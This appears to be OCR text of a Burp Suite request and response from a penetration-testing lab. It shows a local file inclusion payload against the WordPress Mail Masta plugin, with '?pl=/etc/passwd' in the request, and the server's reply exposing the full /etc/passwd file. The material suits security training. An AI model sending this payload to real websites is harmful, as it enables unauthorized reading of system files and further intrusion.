 Send
Cancel
< ▾
> ▾
Target: http://ir.inlanefreight.local
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl
=/etc/passwd HTTP/1.1
2 Host: ir.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Dec 2024 13:18:14 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Vary: Accept-Encoding
6 Content-Length: 922
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 ir.inlanefreight.local
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin